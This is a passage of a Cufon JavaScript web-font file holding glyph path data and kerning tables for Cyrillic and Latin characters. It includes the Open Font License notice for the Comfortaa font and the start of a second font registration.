,46,25,78v0,9,-6,13,-18,15v-26,-4,-13,-34,-16,-59r-132,0v-9,0,-17,-6,-17,-17r0,-154","w":191,"k":{"\u04ae":36,"\u1ef2":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-66v-46,24,-101,-6,-100,-63v1,-23,-6,-59,18,-56v40,5,-7,95,50,92v15,0,25,-8,31,-24v2,-24,-6,-68,18,-68v8,0,14,5,18,15r0,158v0,16,-30,24,-35,2r0,-56","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-169v1,-23,35,-18,35,0r0,139r40,0r0,-138v4,-23,28,-21,34,-1r0,139r42,0r0,-138v0,-10,7,-16,19,-18v11,3,16,8,16,16r0,159v0,8,-6,15,-17,15r-152,0v-9,0,-17,-6,-17,-17r0,-156","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-168v0,-24,34,-18,34,0r0,138r40,0r0,-138v4,-22,29,-20,34,-1r0,139r42,0r0,-137v0,-10,6,-16,18,-18v11,3,16,8,16,16r0,139v40,-5,24,47,24,79v0,9,-6,13,-18,15v-26,-5,-13,-35,-16,-60r-157,0v-9,0,-17,-5,-17,-17r0,-155","w":217,"k":{"\u04ae":39,"\u1ef2":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"202,-52v0,25,-21,53,-52,56v-33,-5,-94,16,-94,-18r0,-136v-21,0,-51,3,-49,-18v3,-28,41,-12,67,-16v32,3,12,48,17,76r58,0v23,-2,53,30,53,56xm144,-31v29,-1,31,-43,-1,-43r-52,0r0,43r53,0","w":208,"k":{"\u04ae":55,"\u1ef2":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"155,-52v0,29,-24,59,-63,56v-31,-3,-83,14,-83,-18r0,-152v-2,-26,35,-23,34,-4r0,62r55,0v27,-2,57,29,57,56xm179,-186v12,0,18,8,18,18r0,155v0,22,-34,21,-34,1r0,-157v0,-10,5,-17,16,-17xm120,-53v1,-28,-48,-20,-77,-21r0,43v31,-3,76,12,77,-22","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c":{"d":"156,-52v0,29,-23,59,-62,56v-31,-3,-84,14,-84,-18r0,-152v-2,-27,35,-23,35,-4r0,62r54,0v27,-2,57,29,57,56xm121,-53v1,-28,-47,-20,-76,-21r0,43v31,-3,74,12,76,-22","w":164,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"81,-150v-22,-4,-32,15,-56,19v-28,-8,-16,-30,9,-43v62,-32,136,10,140,84v5,76,-123,137,-165,56v9,-40,45,8,70,4v24,4,52,-24,58,-41v-31,-5,-90,14,-93,-18v5,-29,64,-12,94,-16v2,-13,-34,-50,-57,-45","w":181,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"247,-91v0,69,-88,126,-152,76v-17,-14,-29,-33,-36,-56r-16,0v-2,27,10,75,-18,75v-9,0,-17,-6,-17,-17r0,-153v-2,-26,35,-21,35,-4r0,65r15,0v4,-41,52,-80,94,-80v48,0,95,46,95,94xm151,-150v-29,0,-59,25,-59,61v0,76,117,76,120,0v2,-32,-26,-61,-61,-61","w":252,"k":{"\u04ae":53,"\u1ef2":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"46,-136v-9,36,40,29,74,29r0,-43v-27,3,-68,-9,-74,14xm27,4v-42,-9,7,-62,13,-83v-15,-6,-30,-27,-31,-50v-2,-28,28,-57,50,-57r79,1v11,2,17,6,17,13r0,161v-1,18,-35,21,-35,-2r0,-60v-21,1,-41,-6,-50,10v-23,40,-19,59,-43,67","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"67,-189v-22,-2,-22,-35,2,-34v23,2,20,32,-2,34xm100,-205v1,-23,32,-25,33,0v0,8,-6,13,-17,16v-11,-2,-16,-7,-16,-16xm0,-88v-1,-46,41,-92,92,-93v48,-1,96,39,93,98v0,11,-8,17,-17,17r-129,0v8,28,54,49,87,26v14,0,21,6,21,18v0,13,-21,24,-55,26v-46,3,-90,-39,-92,-92xm150,-100v-2,-16,-33,-53,-60,-45v-23,-2,-49,21,-54,45r114,0","w":197,"k":{"\u04ae":50,"\u1ef2":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"118,-152v-29,0,-51,22,-51,63v0,32,14,90,-18,93v-9,0,-14,-5,-17,-16r0,-182v-28,5,-36,-28,-11,-35r11,0v-8,-30,32,-42,35,-12r0,12v24,2,63,-9,63,19v0,21,-40,16,-63,16r0,23v51,-41,136,-4,136,65v0,61,21,139,-41,147v-28,3,-50,-34,-16,-40v8,2,23,11,23,-5v-3,-66,19,-145,-51,-148","w":210,"k":{"\u04ae":52,"\u1ef2":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"117,-185v8,0,13,6,16,17v-6,34,-58,12,-90,18r0,139v0,8,-6,14,-18,15v-11,-2,-16,-8,-16,-17r0,-153v0,-10,4,-16,14,-19r94,0xm46,-209v3,-13,44,-72,56,-27v-3,20,-45,70,-56,27","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"174,-34v-40,81,-171,21,-165,-56v6,-72,75,-117,139,-84v27,14,38,37,7,43v-30,-15,-59,-33,-90,-6v-15,13,-20,25,-20,32v31,5,91,-14,94,18v-5,29,-64,12,-94,16v11,20,32,43,58,41v26,4,60,-44,71,-4","w":181,"k":{"\u04b0":37,"\u04ae":37,"\u1ef2":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"4,-121v-5,-26,42,-64,79,-62v32,1,65,15,76,51v-2,21,-30,22,-39,0v-24,-25,-67,-20,-81,12v59,27,118,8,120,63v1,27,-40,63,-80,61v-29,-1,-66,-15,-74,-52v3,-21,29,-21,39,2v25,24,64,19,80,-11v0,-3,-3,-6,-8,-6v-86,-24,-102,-7,-112,-58","w":170,"k":{"\u04ae":47,"\u1ef2":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v0,-24,35,-18,35,-2v0,13,-4,20,-18,20v-8,0,-14,-6,-17,-18xm18,-166v-2,-26,35,-21,35,-4r0,158v-1,20,-35,22,-35,-1r0,-153","w":75,"k":{"\u0458":53}},"\u0457":{"d":"14,-284v0,-23,35,-18,35,-1v0,12,-5,16,-17,19v-12,-2,-18,-8,-18,-18xm81,-266v-23,-2,-24,-35,2,-34v23,3,21,32,-2,34xm25,-239v-3,-21,28,-17,47,-17v24,0,21,34,3,35r-1,191v8,0,16,6,16,18v0,23,-27,16,-49,16v-23,0,-18,-35,-1,-34r0,-191v-9,0,-14,-6,-15,-18","w":115,"k":{"\u0458":57}},"\u0458":{"d":"81,-229v23,3,23,34,-1,35v-21,-5,-22,-31,1,-35xm98,-5v2,42,-31,81,-81,81v-21,0,-24,-35,1,-35v27,0,46,-18,46,-52r0,-157v0,-9,6,-15,18,-17v11,2,16,8,16,17r0,163","w":115},"\u0459":{"d":"317,-52v0,27,-21,53,-53,56v-31,-4,-93,13,-93,-17r0,-138r-91,0v-9,61,29,152,-44,155v-36,1,-39,-36,-12,-40v9,3,22,12,22,-8r0,-124v0,-8,5,-14,14,-18r131,0v28,7,10,49,15,77r53,0v28,-2,58,30,58,57xm281,-53v1,-28,-45,-22,-75,-22r0,44v31,-3,73,11,75,-22","w":320,"k":{"\u04ae":52,"\u1ef2":52,"\u0442":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u045a":{"d":"278,-51v2,26,-21,51,-51,55v-31,-4,-86,11,-93,-15r0,-61r-91,0v-3,27,10,76,-18,76v-9,0,-17,-5,-17,-17r0,-154v0,-11,5,-19,18,-19v29,0,13,52,17,80r91,0v4,-28,-12,-80,18,-80v26,0,13,52,16,79v59,-3,106,-2,110,56xm242,-49v4,-32,-44,-21,-74,-23r0,41v29,-3,70,11,74,-18","w":293},"\u045b":{"d":"136,-151v-30,0,-53,21,-50,63v-6,32,16,92,-17,92v-9,0,-15,-4,-18,-15r0,-184v-21,1,-47,1,-46,-18v2,-24,24,-17,46,-18v-6,-29,34,-32,35,-10r0,10v33,5,88,-15,94,18v-3,32,-63,13,-94,18r0,26v51,-41,135,-3,135,64r0,93v0,18,-33,24,-34,1v-3,-65,15,-140,-51,-140","w":233,"k":{"\u04ae":37,"\u1ef2":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"62,-209v3,-13,44,-72,56,-27v-3,20,-45,70,-56,27xm43,-170r0,75v31,-31,42,-90,103,-90v9,-1,15,7,17,18v-3,28,-37,6,-45,30r-25,32v22,31,51,56,69,91v-5,26,-25,18,-39,1r-52,-63v-10,11,-20,17,-28,18v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-3,-26,35,-25,34,-5","w":167,"k":{"\u0458":38}},"\u045e":{"d":"134,-227v0,14,-29,45,-57,43v-24,-2,-48,-13,-54,-45v2,-12,8,-16,19,-16v15,-3,18,28,36,25v17,3,20,-27,38,-25v12,2,18,8,18,18xm77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w":160,"k":{"\u0458":38}},"\u045f":{"d":"26,-185v11,2,17,8,17,17r0,136r89,0r0,-136v0,-23,34,-21,34,-1r0,152v3,30,-36,18,-61,20v-3,25,10,59,-18,59v-27,0,-14,-35,-17,-59v-24,-1,-62,7,-62,-17r0,-154v0,-9,6,-15,18,-17","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-304v3,-21,32,-22,36,-1v-3,28,10,82,-17,82r-109,0r0,212v0,10,-6,15,-18,15v-11,0,-17,-6,-17,-17r0,-226v0,-10,4,-16,14,-19r111,0r0,-46","w":177,"k":{"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"113,-246v28,-2,18,47,18,73v0,37,-55,19,-88,23r0,139v0,8,-6,13,-17,15v-12,-2,-18,-8,-18,-17r0,-153v1,-33,59,-14,89,-19v3,-25,-10,-59,16,-61","w":141,"k":{"\u0458":39,"\u0408":70}},"\u1e80":{"d":"131,-308v7,-25,27,-20,40,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-13,-16,-13,-22xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"97,-231v7,-25,28,-21,41,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-14,-16,-14,-22xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"131,-281v2,-15,43,-71,56,-27v-4,18,-45,71,-56,27xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"97,-204v3,-14,45,-73,57,-27v-5,18,-46,71,-57,27xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"129,-269v-23,-2,-23,-35,2,-35v23,3,21,33,-2,35xm163,-286v0,-24,34,-25,35,0v0,9,-6,14,-18,17v-11,-2,-17,-8,-17,-17xm155,-178r-50,174v-16,17,-29,7,-36,-20v-34,-130,-59,-202,-62,-216v5,-26,35,-22,37,7r46,158v32,-113,50,-172,52,-176v15,-13,31,-4,34,21v3,8,18,60,45,155r50,-174v9,-15,36,-7,32,11r-67,235v-17,15,-29,6,-36,-21v-20,-81,-39,-131,-45,-154","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"95,-194v-23,-2,-24,-35,2,-34v22,3,20,32,-2,34xm128,-210v1,-24,34,-25,35,0v0,9,-5,13,-17,16v-11,-2,-18,-7,-18,-16xm72,-67v32,-83,21,-107,49,-115v10,0,15,9,20,25r29,90v21,-66,33,-102,35,-107v10,-15,32,-6,31,10r-51,161v-18,15,-27,5,-36,-21r-28,-84r-34,104v-9,12,-28,11,-32,-6r-49,-154v10,-29,27,-21,38,12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"72,-308v7,-24,28,-20,41,2v10,11,16,20,16,25v-8,27,-30,19,-43,-5v-9,-9,-14,-16,-14,-22xm101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-53,79r0,107v0,24,-30,24,-35,4r0,-110v-11,-22,-61,-86,-76,-119v3,-23,31,-23,37,-2","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u1ef3":{"d":"47,-228v7,-24,28,-20,41,2v10,11,15,20,15,25v-7,26,-29,20,-42,-4v-9,-9,-14,-17,-14,-23xm77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}},"\u0492":{"d":"215,-258v11,1,17,7,17,19v0,11,-9,16,-19,16r-118,0r0,81v35,6,93,-16,102,17v-6,34,-68,12,-102,18r0,95v-1,23,-35,18,-35,-1r0,-94v-23,-1,-50,7,-51,-19v-1,-20,31,-16,51,-16r0,-100v2,-11,7,-16,17,-16r138,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"161,-186v20,1,21,36,-2,35r-89,0r0,45v28,3,72,-11,76,17v-3,28,-48,14,-76,17v-3,27,10,76,-17,76v-27,0,-14,-50,-17,-76v-27,8,-39,-31,-10,-34r10,0v4,-28,-12,-72,14,-80r111,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"149,-142r0,-100v0,-10,7,-16,20,-16v11,3,15,8,15,16r0,101r76,-100v12,-11,27,-16,46,-16v26,-1,24,35,3,35v-38,0,-57,58,-82,81r95,116v5,20,1,49,2,72v0,9,-7,14,-19,16v-28,-6,-12,-44,-16,-72r-85,-104v-5,5,-12,9,-20,11r0,89v0,8,-5,16,-17,16v-10,0,-18,-6,-18,-17r0,-88v-6,-1,-12,-4,-20,-11r-92,112v-29,9,-32,-14,-13,-38r82,-102r-56,-74v-12,-13,-40,2,-42,-25v3,-12,9,-17,21,-17v25,0,43,13,60,36","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-97v4,-30,-13,-87,17,-87v30,0,13,57,17,90v17,-26,35,-50,55,-73v13,-14,27,-17,47,-16v23,0,20,36,1,34v-30,-3,-37,30,-53,45v22,31,50,55,68,89v-3,28,11,79,-18,79v-29,0,-13,-44,-17,-71r-55,-68v-4,7,-13,12,-28,17v-2,24,8,65,-19,63v-21,-1,-14,-40,-15,-62v-4,0,-16,-6,-27,-18r-61,75v-27,12,-35,-13,-17,-35r57,-68v-17,-15,-22,-48,-53,-45v-9,0,-14,-6,-17,-18v3,-13,9,-18,21,-17v52,0,68,58,97,86","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-241v1,-24,35,-20,35,1r0,102v19,-31,75,-102,74,-100v12,-13,28,-20,48,-20v25,0,25,36,4,35v-17,-1,-25,6,-36,22r-47,61v62,81,93,103,98,126v-4,29,14,74,-18,78v-29,-4,-13,-45,-17,-73r-85,-104v-5,5,-12,9,-21,11r0,88v-2,24,-35,24,-35,0r0,-227","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b":{"d":"9,-163v-2,-25,34,-27,34,-5r0,74v31,-31,42,-90,101,-90v9,0,16,7,18,18v-4,28,-36,8,-45,30r-25,32v22,31,51,55,69,90v-3,28,11,78,-18,78v-29,0,-13,-43,-17,-70r-55,-69v-10,11,-20,16,-28,17v-1,23,7,63,-17,62v-10,0,-17,-6,-17,-17r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"88,-140v64,81,91,104,98,126v-5,25,-25,19,-38,3r-64,-78v5,31,-34,34,-34,9r0,-23v-2,1,-4,2,-6,2r0,87v-2,23,-35,25,-35,1r0,-228v1,-25,35,-19,35,0r0,102v15,-11,-8,-64,22,-65v10,0,16,3,18,10v21,-25,39,-64,83,-64v26,0,24,35,3,35v-41,0,-56,58,-82,83","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"84,-151v16,-22,30,-35,62,-34v9,-1,15,7,17,18v-5,28,-31,10,-46,30r-24,32v22,31,51,56,69,91v-5,26,-26,17,-39,1r-39,-47v0,19,2,39,-17,39v-19,0,-19,-20,-18,-39v-3,2,-6,2,-6,2v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-2,-27,33,-25,34,-4r0,73v16,-11,-9,-67,23,-65v12,1,18,5,18,10","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"177,-259v12,0,18,7,18,17r0,211v39,-6,24,48,24,78v0,10,-6,17,-17,17v-27,0,-14,-35,-17,-60v-16,2,-26,-7,-25,-18r0,-94r-117,0r0,93v-2,24,-35,26,-35,1r0,-225v0,-11,6,-19,19,-19v10,0,16,6,16,17r0,99r117,0r0,-100v2,-11,7,-17,17,-17","w":219},"\u04a3":{"d":"23,-185v33,-5,16,51,20,79r91,0v3,-28,-11,-78,18,-79v8,0,13,5,16,15r0,139v41,-6,26,46,26,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60v-36,7,-23,-46,-25,-76r-91,0v-3,27,10,75,-17,76v-9,0,-17,-6,-17,-17r0,-153v0,-10,4,-18,14,-19","w":193,"k":{"\u04ae":43,"\u1ef2":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-53,79r0,107v0,24,-30,24,-35,4r0,-110v-11,-22,-61,-86,-76,-119v3,-23,31,-23,37,-2","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-165v-1,-21,26,-28,33,-10r47,119r54,-126v13,-8,29,3,28,16r-64,162v-5,30,14,77,-17,82v-31,-4,-12,-51,-17,-80","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-47,71v27,4,60,-13,64,17v3,25,-42,19,-70,19r0,79v0,24,-30,24,-35,4r0,-83v-26,-1,-70,7,-70,-18v0,-31,39,-14,65,-18v-23,-38,-51,-70,-71,-110v3,-23,31,-23,37,-2","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"15,-165v-1,-21,26,-28,33,-10r47,119r53,-126v14,-8,29,3,28,16r-63,162v28,3,66,-11,69,18v2,25,-40,17,-69,18v-1,22,6,46,-17,46v-23,0,-18,-24,-18,-46v-27,-1,-71,9,-71,-18v0,-31,48,-17,71,-16","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"191,-253v9,-11,33,-2,30,13v-19,35,-60,78,-84,113v27,31,49,68,78,97v27,1,17,50,17,77v0,10,-7,17,-17,17v-27,0,-14,-35,-17,-60v-4,0,-8,-5,-12,-13r-71,-90r-68,87v-9,23,-39,19,-38,-4v16,-30,62,-81,84,-112r-79,-101v-10,-8,-1,-34,14,-29v7,0,12,4,16,12r71,91","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"8,-168v6,-24,29,-22,39,1r41,49r51,-62v9,-9,34,-1,28,16r-57,74r49,60v34,-4,21,47,21,77v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60v-19,-15,-39,-48,-57,-67r-53,64v-15,11,-36,-9,-24,-24r55,-67v-19,-27,-44,-46,-58,-78","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-67v-43,-9,-78,-44,-78,-93r0,-82v2,-23,35,-20,35,2v-1,60,-7,125,43,137v4,-26,-13,-70,18,-70v29,0,13,43,17,69v50,-8,45,-78,44,-140v5,-19,28,-18,34,0r0,234v-4,19,-34,20,-34,-1r0,-77v-14,12,-29,19,-44,21v2,18,-2,36,-18,35v-17,-2,-18,-16,-17,-35","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-60v-39,-8,-51,-52,-51,-106v0,-25,35,-27,35,-4v0,27,-3,67,16,72v2,-24,-9,-61,19,-61v22,0,14,40,15,62v30,-4,-1,-86,33,-89v8,0,14,6,17,16r0,158v-2,20,-34,22,-34,1r0,-56v-6,4,-12,7,-16,7v0,20,4,41,-19,41v-19,-6,-14,-20,-15,-41","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"105,-152v-34,0,-65,23,-61,73v-4,29,13,85,-19,83v-11,-1,-16,-7,-16,-17r0,-229v0,-8,6,-14,17,-16v34,5,12,60,18,92v54,-49,156,-4,156,69r0,86v-4,20,-29,21,-34,1r0,-69v1,-47,-24,-73,-61,-73","w":206,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"98,-151v-30,0,-52,22,-51,63v-6,32,17,92,-17,92v-9,0,-14,-4,-17,-15r0,-228v-1,-24,35,-20,34,-2r0,72v52,-42,136,-2,136,64r0,93v0,18,-34,24,-35,1v-3,-64,16,-140,-50,-140","w":197,"k":{"\u04ae":54,"\u1ef2":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"43,-109v3,37,47,79,96,79v42,0,86,-38,93,-79r-189,0xm23,-184v12,-42,66,-71,114,-73v63,-3,131,58,131,131v0,65,-57,130,-132,130v-63,0,-128,-57,-130,-127v0,-13,7,-21,20,-21r206,0v-2,-36,-48,-78,-95,-78v-36,0,-64,22,-85,50v-8,11,-30,3,-29,-12","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"195,-90v2,46,-41,93,-94,94v-49,1,-98,-39,-95,-99v1,-11,8,-17,17,-17r133,0v-8,-28,-54,-51,-90,-28v-14,0,-21,-6,-21,-18v0,-13,22,-25,56,-27v47,-3,91,42,94,95xm42,-78v1,18,33,55,61,47v25,3,49,-24,56,-47r-117,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"232,-144v-2,-36,-48,-78,-95,-78v-43,0,-88,34,-94,78r189,0xm43,-109v3,37,47,79,96,79v42,0,86,-38,93,-79r-189,0xm7,-127v0,-65,60,-130,130,-130v63,0,131,58,131,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"158,-107v-3,-19,-31,-42,-58,-41v-25,1,-46,13,-56,41r114,0xm44,-71v3,18,29,40,58,40v24,0,45,-14,55,-40r-113,0xm7,-89v0,-46,42,-94,94,-94v47,0,93,46,93,94v0,47,-40,93,-97,93v-41,0,-90,-46,-90,-93","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":178,"face":{"font-family":"Cufon Light","font-weight":250,"font-stretch":"condensed","units-per-em":"360","panose-1":"2 15 4 3 6 0 0 6 0 3","ascent":"288","descent":"-72","x-height":"72","bbox":"-88 -323 404 73.456","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm19,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2","w":89},"\"":{"d":"14,-260v-1,-15,19,-9,19,-2v0,40,0,50,-11,52v-7,-4,-7,-37,-8,-50xm60,-230v1,-15,-12,-38,8,-40v18,18,-6,100,-8,40","w":97},"#":{"d":"148,-89v-16,59,-7,79,-25,85v-5,-1,-8,-4,-8,-8r16,-77r-43,0v-4,0,-7,16,-14,47v-7,31,-3,34,-15,39v-6,-1,-10,-5,-9,-9r15,-77v-15,-3,-35,9,-35,-9v0,-13,27,-7,40,-8r8,-43v-13,-1,-37,4,-38,-8v2,-15,27,-7,42,-9r15,-77v7,-5,15,-4,16,5r-14,72r48,0v15,-58,7,-75,23,-81v20,13,1,23,-6,81v14,3,37,-7,38,9v-2,16,-27,5,-42,8r-8,43v20,-4,59,6,30,17r-34,0xm95,-149r-8,43r48,0r8,-43r-48,0","w":234},"$":{"d":"72,-132v-65,-11,-65,-110,0,-118v-3,-17,4,-53,18,-27r0,26v14,1,41,12,44,31v-11,19,-23,-15,-44,-15r0,90v64,15,75,113,7,136r-7,1v0,12,3,35,-8,35v-13,0,-10,-14,-10,-27v-15,-10,-55,-18,-60,-39v6,-16,15,-9,25,5v11,7,23,11,35,12r0,-110xm72,-231v-45,20,-43,65,0,87r0,-87xm90,-126r0,103v53,-18,47,-79,0,-103"},"%":{"d":"18,-189v-1,-29,21,-57,60,-59v28,-1,58,28,58,58v1,29,-23,59,-60,60v-30,1,-57,-25,-58,-59xm217,-246v6,-4,16,0,14,8r-174,232v-6,4,-16,0,-14,-8xm87,-230v-27,-8,-51,10,-52,42v0,22,15,40,43,41v21,1,41,-16,41,-42v0,-20,-11,-35,-32,-41xm139,-61v-3,-33,26,-59,59,-62v28,-1,58,24,58,61v0,29,-25,57,-60,58v-27,1,-55,-26,-57,-